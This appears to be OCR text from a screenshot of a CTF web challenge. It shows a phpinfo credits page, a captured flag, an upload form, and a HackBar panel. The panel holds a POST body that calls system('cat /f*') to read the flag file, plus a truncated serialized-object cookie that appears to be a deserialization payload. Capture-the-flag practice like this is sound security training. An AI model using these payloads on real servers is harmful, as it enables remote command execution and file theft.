 不安全 eci-2ze2ahooasraucnw8js7.cloudeci1.ichunqiu.com
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋 其他书签
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
flag{c0d35d35-dbf3-4760-8fb3-79e44d8a37af}
Index files
upload pickture: 选择文件 未选择任何文件 上传文件
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://eci-2ze2ahooasraucnw8js7.cloudeci1.ichunqiu.com/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('cat /f*');
Name
Cookie
Value
userfile=O:32:"a8ad96b1aa955